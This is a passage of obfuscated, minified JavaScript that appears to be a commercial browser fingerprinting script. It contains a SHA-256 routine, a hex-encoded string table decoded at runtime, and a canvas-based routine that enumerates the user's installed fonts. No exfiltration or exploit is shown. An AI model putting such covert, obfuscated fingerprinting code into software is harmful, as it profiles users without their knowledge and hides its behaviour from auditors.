};}if(td_Tm&&(td_Nm.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Lx){return typeof td_Lx===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)&&td_Lx.buffer&&td_Lx.buffer.constructor===ArrayBuffer;
};}instance=new td_A7(false,false);this.update=function(td_o3){instance.update(td_o3);};this.hash=function(td_SJ){instance.update(td_SJ);return instance.toString();};this.toString=function(){return instance.toString();
};function td_A7(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_A7.prototype.update=function(td_Vx){if(this.finalized){return;}var td_g7,td_xk=typeof td_Vx;if(td_xk!==((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(57,6)):null)){if(td_xk===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)){if(td_Vx===null){throw new Error(td_TC);
}else{if(td_Tm&&td_Vx.constructor===ArrayBuffer){td_Vx=new Uint8Array(td_Vx);}else{if(!Array.isArray(td_Vx)){if(!td_Tm||!ArrayBuffer.isView(td_Vx)){throw new Error(td_TC);}}}}}else{throw new Error(td_TC);
}td_g7=true;}var td_jP,td_oA=0,td_tW,td_V4=td_Vx.length,td_Ci=this.blocks;while(td_oA<td_V4){if(this.hashed){this.hashed=false;td_Ci[0]=this.block;td_Ci[16]=td_Ci[1]=td_Ci[2]=td_Ci[3]=td_Ci[4]=td_Ci[5]=td_Ci[6]=td_Ci[7]=td_Ci[8]=td_Ci[9]=td_Ci[10]=td_Ci[11]=td_Ci[12]=td_Ci[13]=td_Ci[14]=td_Ci[15]=0;
}if(td_g7){for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_Ci[td_tW>>2]|=td_Vx[td_oA]<<td_bU[td_tW++&3];}}else{for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_jP=td_Vx.charCodeAt(td_oA);if(td_jP<128){td_Ci[td_tW>>2]|=td_jP<<td_bU[td_tW++&3];
}else{if(td_jP<2048){td_Ci[td_tW>>2]|=(192|(td_jP>>6))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{if(td_jP<55296||td_jP>=57344){td_Ci[td_tW>>2]|=(224|(td_jP>>12))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{td_jP=65536+(((td_jP&1023)<<10)|(td_Vx.charCodeAt(++td_oA)&1023));td_Ci[td_tW>>2]|=(240|(td_jP>>18))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>12)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}}}}}this.lastByteIndex=td_tW;this.bytes+=td_tW-this.start;
if(td_tW>=64){this.block=td_Ci[16];this.start=td_tW-64;this.hash();this.hashed=true;}else{this.start=td_tW;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_A7.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_om=this.blocks,td_cN=this.lastByteIndex;td_om[16]=this.block;td_om[td_cN>>2]|=td_I4[td_cN&3];this.block=td_om[16];
if(td_cN>=56){if(!this.hashed){this.hash();}td_om[0]=this.block;td_om[16]=td_om[1]=td_om[2]=td_om[3]=td_om[4]=td_om[5]=td_om[6]=td_om[7]=td_om[8]=td_om[9]=td_om[10]=td_om[11]=td_om[12]=td_om[13]=td_om[14]=td_om[15]=0;
}td_om[14]=this.hBytes<<3|this.bytes>>>29;td_om[15]=this.bytes<<3;this.hash();};td_A7.prototype.hash=function(){var td_QA=this.h0,td_RT=this.h1,td_LA=this.h2,td_BW=this.h3,td_Ao=this.h4,td_kU=this.h5,td_VL=this.h6,td_yr=this.h7,td_st=this.blocks,td_Tj,td_ja,td_Db,td_Oa,td_ZU,td_ZZ,td_ys,td_Bu,td_Qx,td_GX,td_Wk;
for(td_Tj=16;td_Tj<64;++td_Tj){td_ZU=td_st[td_Tj-15];td_ja=((td_ZU>>>7)|(td_ZU<<25))^((td_ZU>>>18)|(td_ZU<<14))^(td_ZU>>>3);td_ZU=td_st[td_Tj-2];td_Db=((td_ZU>>>17)|(td_ZU<<15))^((td_ZU>>>19)|(td_ZU<<13))^(td_ZU>>>10);
td_st[td_Tj]=td_st[td_Tj-16]+td_ja+td_st[td_Tj-7]+td_Db<<0;}td_Wk=td_RT&td_LA;for(td_Tj=0;td_Tj<64;td_Tj+=4){if(this.first){td_Bu=704751109;td_ZU=td_st[0]-210244248;td_yr=td_ZU-1521486534<<0;td_BW=td_ZU+143694565<<0;
this.first=false;}else{td_ja=((td_QA>>>2)|(td_QA<<30))^((td_QA>>>13)|(td_QA<<19))^((td_QA>>>22)|(td_QA<<10));td_Db=((td_Ao>>>6)|(td_Ao<<26))^((td_Ao>>>11)|(td_Ao<<21))^((td_Ao>>>25)|(td_Ao<<7));td_Bu=td_QA&td_RT;
td_Oa=td_Bu^(td_QA&td_LA)^td_Wk;td_ys=(td_Ao&td_kU)^(~td_Ao&td_VL);td_ZU=td_yr+td_Db+td_ys+td_qm[td_Tj]+td_st[td_Tj];td_ZZ=td_ja+td_Oa;td_yr=td_BW+td_ZU<<0;td_BW=td_ZU+td_ZZ<<0;}td_ja=((td_BW>>>2)|(td_BW<<30))^((td_BW>>>13)|(td_BW<<19))^((td_BW>>>22)|(td_BW<<10));
td_Db=((td_yr>>>6)|(td_yr<<26))^((td_yr>>>11)|(td_yr<<21))^((td_yr>>>25)|(td_yr<<7));td_Qx=td_BW&td_QA;td_Oa=td_Qx^(td_BW&td_RT)^td_Bu;td_ys=(td_yr&td_Ao)^(~td_yr&td_kU);td_ZU=td_VL+td_Db+td_ys+td_qm[td_Tj+1]+td_st[td_Tj+1];
td_ZZ=td_ja+td_Oa;td_VL=td_LA+td_ZU<<0;td_LA=td_ZU+td_ZZ<<0;td_ja=((td_LA>>>2)|(td_LA<<30))^((td_LA>>>13)|(td_LA<<19))^((td_LA>>>22)|(td_LA<<10));td_Db=((td_VL>>>6)|(td_VL<<26))^((td_VL>>>11)|(td_VL<<21))^((td_VL>>>25)|(td_VL<<7));
td_GX=td_LA&td_BW;td_Oa=td_GX^(td_LA&td_QA)^td_Qx;td_ys=(td_VL&td_yr)^(~td_VL&td_Ao);td_ZU=td_kU+td_Db+td_ys+td_qm[td_Tj+2]+td_st[td_Tj+2];td_ZZ=td_ja+td_Oa;td_kU=td_RT+td_ZU<<0;td_RT=td_ZU+td_ZZ<<0;td_ja=((td_RT>>>2)|(td_RT<<30))^((td_RT>>>13)|(td_RT<<19))^((td_RT>>>22)|(td_RT<<10));
td_Db=((td_kU>>>6)|(td_kU<<26))^((td_kU>>>11)|(td_kU<<21))^((td_kU>>>25)|(td_kU<<7));td_Wk=td_RT&td_LA;td_Oa=td_Wk^(td_RT&td_BW)^td_GX;td_ys=(td_kU&td_VL)^(~td_kU&td_yr);td_ZU=td_Ao+td_Db+td_ys+td_qm[td_Tj+3]+td_st[td_Tj+3];
td_ZZ=td_ja+td_Oa;td_Ao=td_QA+td_ZU<<0;td_QA=td_ZU+td_ZZ<<0;}this.h0=this.h0+td_QA<<0;this.h1=this.h1+td_RT<<0;this.h2=this.h2+td_LA<<0;this.h3=this.h3+td_BW<<0;this.h4=this.h4+td_Ao<<0;this.h5=this.h5+td_kU<<0;
this.h6=this.h6+td_VL<<0;this.h7=this.h7+td_yr<<0;};td_A7.prototype.hex=function(){this.finalize();var td_XV=this.h0,td_XM=this.h1,td_WD=this.h2,td_VP=this.h3,td_CV=this.h4,td_Dp=this.h5,td_mp=this.h6,td_WM=this.h7;
var td_OB=td_ym[(td_XV>>28)&15]+td_ym[(td_XV>>24)&15]+td_ym[(td_XV>>20)&15]+td_ym[(td_XV>>16)&15]+td_ym[(td_XV>>12)&15]+td_ym[(td_XV>>8)&15]+td_ym[(td_XV>>4)&15]+td_ym[td_XV&15]+td_ym[(td_XM>>28)&15]+td_ym[(td_XM>>24)&15]+td_ym[(td_XM>>20)&15]+td_ym[(td_XM>>16)&15]+td_ym[(td_XM>>12)&15]+td_ym[(td_XM>>8)&15]+td_ym[(td_XM>>4)&15]+td_ym[td_XM&15]+td_ym[(td_WD>>28)&15]+td_ym[(td_WD>>24)&15]+td_ym[(td_WD>>20)&15]+td_ym[(td_WD>>16)&15]+td_ym[(td_WD>>12)&15]+td_ym[(td_WD>>8)&15]+td_ym[(td_WD>>4)&15]+td_ym[td_WD&15]+td_ym[(td_VP>>28)&15]+td_ym[(td_VP>>24)&15]+td_ym[(td_VP>>20)&15]+td_ym[(td_VP>>16)&15]+td_ym[(td_VP>>12)&15]+td_ym[(td_VP>>8)&15]+td_ym[(td_VP>>4)&15]+td_ym[td_VP&15]+td_ym[(td_CV>>28)&15]+td_ym[(td_CV>>24)&15]+td_ym[(td_CV>>20)&15]+td_ym[(td_CV>>16)&15]+td_ym[(td_CV>>12)&15]+td_ym[(td_CV>>8)&15]+td_ym[(td_CV>>4)&15]+td_ym[td_CV&15]+td_ym[(td_Dp>>28)&15]+td_ym[(td_Dp>>24)&15]+td_ym[(td_Dp>>20)&15]+td_ym[(td_Dp>>16)&15]+td_ym[(td_Dp>>12)&15]+td_ym[(td_Dp>>8)&15]+td_ym[(td_Dp>>4)&15]+td_ym[td_Dp&15]+td_ym[(td_mp>>28)&15]+td_ym[(td_mp>>24)&15]+td_ym[(td_mp>>20)&15]+td_ym[(td_mp>>16)&15]+td_ym[(td_mp>>12)&15]+td_ym[(td_mp>>8)&15]+td_ym[(td_mp>>4)&15]+td_ym[td_mp&15];
td_OB+=td_ym[(td_WM>>28)&15]+td_ym[(td_WM>>24)&15]+td_ym[(td_WM>>20)&15]+td_ym[(td_WM>>16)&15]+td_ym[(td_WM>>12)&15]+td_ym[(td_WM>>8)&15]+td_ym[(td_WM>>4)&15]+td_ym[td_WM&15];return td_OB;};td_A7.prototype.toString=td_A7.prototype.hex;
};td_3a.tdz_c86493818f4641489c3bb2ee4401a981=new td_3a.td_5O("\x63\x38\x36\x34\x39\x33\x38\x31\x38\x66\x34\x36\x34\x31\x34\x38\x39\x63\x33\x62\x62\x32\x65\x65\x34\x34\x30\x31\x61\x39\x38\x31\x33\x30\x34\x63\x35\x37\x34\x30\x35\x63\x37\x65\x35\x39\x35\x32\x35\x30\x30\x66\x35\x61\x35\x33\x37\x37\x35\x65\x35\x61\x34\x63\x35\x63\x31\x62\x34\x37\x34\x32\x34\x66\x31\x32\x32\x63\x30\x62\x35\x64\x34\x30\x35\x39\x35\x30\x30\x64\x31\x39\x34\x62\x34\x35\x30\x32\x34\x63\x35\x33\x31\x34\x35\x37\x35\x36\x35\x64\x35\x35\x34\x62\x34\x36\x34\x30\x35\x39\x31\x34\x35\x33\x35\x31\x31\x38\x34\x61\x30\x36\x34\x37\x34\x32\x31\x32\x34\x30\x30\x63\x30\x61\x34\x36\x31\x34\x34\x34\x35\x65\x34\x31\x34\x62\x34\x64\x35\x66\x30\x64\x35\x31\x35\x38\x35\x33\x31\x37\x36\x30\x34\x63\x35\x30\x34\x63\x30\x33\x37\x39\x35\x37\x35\x37\x35\x39\x35\x64\x35\x36\x35\x63\x32\x30\x35\x63\x30\x63\x31\x36\x35\x37\x31\x64\x31\x31\x31\x34\x31\x39\x31\x30\x36\x38\x30\x38\x35\x63\x35\x34\x35\x35\x30\x61\x35\x36\x35\x31\x31\x34\x35\x34\x35\x32\x35\x31\x35\x66\x31\x38\x31\x32\x35\x63\x34\x34\x35\x31\x35\x30\x35\x30\x31\x36\x31\x37\x34\x64\x36\x30\x31\x36\x30\x33\x34\x36\x30\x30\x34\x35\x31\x39\x31\x34\x36\x34\x35\x39\x30\x38\x34\x61\x31\x38\x35\x63\x30\x36\x34\x63\x35\x65\x35\x62\x35\x64\x31\x33\x35\x35\x34\x34\x34\x62\x31\x32\x31\x34\x35\x34\x35\x31\x31\x31\x35\x62\x34\x65\x35\x63\x31\x31\x34\x31\x30\x62\x30\x36\x35\x36\x30\x30\x30\x62\x31\x34\x35\x36\x34\x39\x31\x31\x30\x30\x31\x39\x35\x62\x35\x65\x30\x64\x35\x62\x34\x34\x35\x31\x34\x64\x35\x36\x31\x38\x34\x32\x34\x63\x30\x37\x34\x30\x35\x33\x31\x61\x35\x63\x35\x62\x35\x36\x35\x36\x31\x30\x34\x33\x30\x33\x30\x31\x35\x37\x31\x36\x30\x30\x34\x36\x35\x64\x35\x36\x35\x36\x32\x63\x35\x61\x35\x63\x35\x34\x30\x35\x35\x66\x35\x65\x35\x64\x35\x33\x35\x38\x35\x34\x35\x63\x35\x36\x30\x39\x34\x34\x34\x37\x34\x36\x34\x32\x34\x30\x34\x64\x34\x66\x31\x34\x34\x62\x31\x62\x31\x38\x30\x32\x35\x34\x35\x37\x30\x37\x30\x30\x30\x35\x30\x37\x35\x36\x30\x31\x30\x31\x37\x37\x30\x63\x35\x36\x34\x32\x34\x37\x37\x64\x35\x36\x34\x63\x35\x34\x35\x62\x31\x32\x35\x64\x35\x39\x35\x61\x37\x32\x35\x62\x35\x34\x35\x35\x30\x36\x35\x30\x31\x36\x30\x64\x34\x30\x34\x35\x34\x38\x31\x34\x35\x31\x34\x38\x35\x32\x30\x34\x34\x39\x34\x63\x35\x38\x30\x63\x35\x36\x30\x63\x31\x34\x37\x66\x35\x63\x35\x36\x34\x35\x34\x62\x32\x32\x35\x31\x34\x32\x35\x31\x35\x32\x34\x30\x35\x31\x35\x36\x30\x64\x37\x30\x30\x64\x30\x65\x35\x65\x30\x30\x30\x36\x34\x30\x35\x62\x34\x32\x31\x31\x34\x63\x31\x39\x35\x36\x35\x65\x34\x33\x35\x65\x35\x39\x35\x61\x34\x64\x34\x30\x31\x38\x35\x37\x35\x37\x31\x33\x35\x61\x35\x32\x37\x32\x35\x65\x35\x61\x34\x63\x34\x61\x32\x37\x35\x36\x31\x36\x30\x37\x35\x31\x31\x31\x30\x63\x35\x62\x35\x61\x37\x33\x35\x65\x30\x64\x35\x35\x35\x64\x35\x32\x31\x37\x35\x37\x34\x34\x31\x34\x31\x34\x31\x33\x35\x62\x35\x30\x35\x36\x31\x30\x35\x35\x34\x35\x31\x34\x35\x66\x35\x62\x34\x63\x31\x39\x31\x30\x34\x36\x31\x32\x31\x32\x35\x64\x31\x37\x31\x31\x35\x31\x35\x30\x37\x36\x35\x65\x30\x66\x34\x64\x34\x62\x37\x35\x30\x36\x34\x63\x35\x33\x35\x37\x34\x64\x35\x61\x35\x37\x35\x66\x37\x62\x30\x39\x35\x38\x35\x61\x35\x31\x35\x32\x34\x30\x35\x37\x34\x62\x34\x33\x31\x65\x34\x32\x30\x34\x35\x33\x30\x63\x30\x39\x35\x31\x35\x30\x31\x30\x34\x35\x30\x65\x31\x39\x35\x66\x35\x34\x31\x37\x31\x38\x35\x30\x35\x62\x35\x37\x34\x37\x37\x62\x35\x65\x35\x36\x31\x32\x35\x31\x34\x65\x34\x30\x31\x66\x37\x32\x35\x37\x35\x37\x31\x37\x34\x30\x32\x36\x30\x37\x34\x36\x30\x30\x30\x36\x34\x30\x35\x64\x35\x66\x35\x66\x32\x32\x35\x36\x35\x34\x35\x64\x30\x36\x35\x62\x34\x32\x35\x62\x34\x62\x31\x33\x31\x35\x31\x31\x35\x35\x33\x39\x35\x32\x35\x39\x35\x61\x34\x35\x37\x37\x35\x37\x35\x37\x31\x37\x35\x36\x31\x61\x31\x36\x31\x63\x30\x38\x30\x30\x35\x35\x34\x37\x34\x35\x34\x33\x30\x34\x36\x64\x35\x64\x34\x39\x31\x37\x31\x38\x35\x66\x34\x37\x31\x39\x34\x36\x35\x36\x35\x35\x35\x64\x30\x30\x35\x64\x35\x38\x35\x31\x35\x35\x31\x61\x37\x65\x35\x36\x30\x64\x34\x37\x31\x31\x32\x36\x35\x37\x31\x31\x30\x30\x35\x37\x34\x30\x35\x39\x35\x65\x30\x66\x37\x61\x35\x37\x35\x64\x30\x66\x35\x64\x35\x35\x34\x30\x35\x36\x34\x31\x31\x38\x31\x63\x31\x38\x30\x30\x35\x35\x35\x66\x35\x38\x35\x34\x35\x30\x31\x38\x34\x64\x30\x63\x31\x33\x30\x31\x30\x61\x35\x37\x30\x36\x30\x65\x31\x34\x34\x30\x35\x38\x35\x34\x34\x31\x34\x61\x35\x31\x34\x62\x30\x36\x31\x38\x35\x39\x35\x32\x31\x39\x34\x37\x35\x30\x35\x34\x31\x38\x30\x34\x35\x35\x34\x35\x35\x31\x35\x64\x35\x64\x35\x36\x35\x63\x34\x33\x34\x37\x30\x37\x31\x61\x34\x36\x32\x33\x30\x61\x35\x61\x34\x30\x34\x33\x37\x35\x30\x34\x34\x64\x35\x64\x35\x32\x31\x37\x35\x31\x35\x39\x35\x61\x37\x61\x35\x63\x35\x34\x35\x64\x35\x64\x30\x35\x34\x30\x35\x39\x34\x36\x31\x31\x31\x39\x31\x38\x35\x37\x30\x63\x31\x33\x30\x34\x30\x64\x35\x63\x31\x31\x33\x36\x34\x30\x34\x36\x35\x39\x35\x66\x30\x36\x37\x66\x35\x37\x35\x66\x31\x37\x34\x62\x37\x32\x35\x31\x34\x64\x35\x36\x35\x62\x34\x35\x35\x31\x30\x39\x35\x61\x37\x35\x35\x62\x35\x64\x35\x38\x35\x64\x35\x61\x31\x37\x35\x63\x31\x30\x34\x32\x31\x66\x34\x35\x30\x33\x35\x62\x35\x61\x34\x34\x34\x32\x34\x31\x35\x64\x35\x64\x34\x35\x30\x36\x35\x62\x34\x32\x35\x64\x35\x36\x35\x64\x31\x38\x35\x38\x34\x62\x34\x36\x35\x30\x35\x66\x34\x37\x35\x30\x35\x36\x35\x34\x35\x63\x30\x37\x37\x35\x30\x64\x30\x63\x34\x36\x31\x36\x32\x31\x35\x31\x34\x30\x35\x35\x35\x32\x31\x35\x35\x30\x35\x37\x35\x66\x32\x30\x35\x37\x35\x61\x35\x38\x35\x63\x35\x30\x34\x63\x35\x65\x34\x61\x34\x36\x31\x39\x31\x36\x34\x64\x35\x38\x35\x31\x35\x34\x35\x64\x34\x33\x35\x61\x31\x31\x34\x32\x35\x36\x30\x63\x31\x36\x35\x35\x35\x36\x35\x63\x35\x34\x30\x35\x37\x66\x35\x37\x35\x66\x31\x37\x34\x62\x37\x32\x35\x31\x34\x64\x35\x36\x35\x62\x34\x35\x35\x31\x30\x39\x35\x61\x37\x35\x35\x62\x35\x64\x35\x38\x35\x64\x35\x61\x31\x37\x35\x63\x31\x30\x34\x32\x31\x66\x34\x35\x30\x38\x36\x62\x35\x32\x35\x66\x35\x66\x31\x35\x37\x64\x35\x64\x34\x35\x30\x36\x35\x62\x34\x32\x35\x64\x35\x36\x35\x64\x37\x62\x35\x65\x35\x36\x31\x32\x35\x31\x34\x65\x34\x30\x31\x31\x35\x64\x34\x62\x31\x39\x30\x64\x34\x36\x30\x65\x30\x65\x35\x31\x30\x34\x30\x62\x34\x32\x35\x35\x34\x33\x30\x33\x30\x35\x30\x65\x30\x61\x34\x31\x31\x62\x31\x38\x31\x31\x31\x38\x31\x39\x31\x35\x35\x32\x35\x37\x35\x36\x35\x62\x31\x32\x35\x63\x35\x32\x35\x39\x30\x39\x31\x65\x35\x33\x30\x35\x34\x37\x30\x63\x35\x66\x30\x32\x35\x66\x34\x33\x35\x65\x35\x32\x34\x34\x35\x66\x35\x63\x30\x38\x30\x32\x35\x38\x30\x36\x31\x65\x35\x63\x35\x32\x35\x35\x30\x65\x35\x32\x35\x37\x30\x32");
var td_3a=td_3a||{};var td_5W=0;var td_5b=0;function td_1z(){var td_Ev={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(182,5)):null),TEXT:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(669,56)):null)};
function td_te(){var td_CK=null;var td_OG=false;var td_r8=false;this.run=function(){if(td_CK===null){td_OG=true;return;}while(!td_OG){if(td_r8){td_r8=false;setTimeout(function(td_Uu){td_Uu.run();},0,this);
return;}td_CK.run();}};this.setState=function(td_uW){td_CK=td_uW;};this.setEnd=function(td_rA){td_OG=td_rA;};this.hasEnded=function(){return td_OG;};this.setYield=function(td_Sz){td_r8=td_Sz;};}function td_Aw(){var td_fz=null;
var td_T8=null;var td_hj=0;var td_Wj=null;var td_lZ=0;var td_YE=0;var td_Fu=0;var td_yN="";var td_yL=false;var td_mj=0;var td_tu=0;var td_yW=false;var td_zb=0;this.m_context=new td_te();this.init=function(){try{td_fz=td_0d.getFontsList();
if(td_fz.length===0){this.setEnd(true);return;}var td_cl=document.createElement(((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(725,6)):null));
if(!td_cl||!td_cl.getContext){this.setEnd(true);return;}td_T8=td_cl.getContext(((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(731,2)):null));
if(!td_T8){this.setEnd(true);return;}if(typeof td_T8.measureText===[][[]]+""){this.setEnd(true);return;}td_lZ=td_d();td_mj=this.fontSize(td_Ev.FONT_NAME_MONOSPACE,td_Ev.TEXT);td_tu=this.fontSize(td_Ev.FONT_NAME_SERIF,td_Ev.TEXT);
if(td_mj===null||td_tu===null){this.setEnd(true);}}catch(td_U1){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_Kc){this.m_context.setState(td_Kc);};this.setEnd=function(td_Nu){this.m_context.setEnd(td_Nu);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_n7){this.m_context.setYield(td_n7);};this.getFonts=function(){return td_fz;};this.getStartTime=function(){return td_lZ;
};this.setElapsedTime=function(td_gk){td_YE=td_gk;};this.getElapsedTime=function(){return td_YE;};this.setTimedOut=function(td_PO){td_yL=td_PO;};this.getTimedOut=function(){return td_yL;};this.setFontNumber=function(td_Qq){td_Fu=td_Qq;
};this.getFontNumber=function(){return td_Fu;};this.setFontString=function(td_C5){td_yN=td_C5;};this.getFontString=function(){return td_yN;};this.getSizeMonospace=function(){return td_mj;};this.getSizeSerif=function(){return td_tu;
};this.getFontDetectionTimeLimit=function(){return td_hj;};this.getNumOfFontsToProcessBeforeYield=function(){return td_zb;};this.setParams=function(td_ar){td_Wj=td_ar;};this.getParams=function(){return td_Wj;
};this.fontSize=function(td_or,td_Na){td_T8.font=((typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981)!=="undefined"&&typeof(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f)!=="undefined")?(td_3a.tdz_c86493818f4641489c3bb2ee4401a981.td_f(733,5)):null)+td_or;
try{return td_T8.measureText(td_Na).width;}catch(td_XW){}return null;};this.fontSizeDiff=function(td_VZ,td_vN,td_Au){var td_Ut=this.fontSize(td_VZ,td_vN);return(td_Ut!==null&&td_Au!==td_Ut);};this.setFontDetectionTimeLimit=function(td_Ep){td_hj=td_Ep;
};this.setNumOfFontsToProcessBeforeYield=function(td_DA){td_zb=td_DA;};this.setSendFontsList=function(td_tl){td_yW=td_tl;};this.getSendFontsList=function(){return td_yW;};}function td_Xp(td_Lt){var td_E3=td_Lt;
var td_be=0;var td_Ck=0;var td_X7=td_E3.getFonts();var td_zl=td_E3.getSizeMonospace();var td_S5=td_E3.getSizeSerif();var td_Ho=td_E3.getFontDetectionTimeLimit();var td_zJ=td_E3.getNumOfFontsToProcessBeforeYield();
var td_QO=0;var td_Sz=0;var td_HJ="";this.run=function(){if(td_be>=td_X7.length){td_E3.setFontNumber(td_Sz);td_E3.setFontString(td_HJ);td_E3.setState(new td_io(td_E3));return;}if(typeof td_X7[td_be]===[][[]]+""||td_X7[td_be]===null){td_be++;
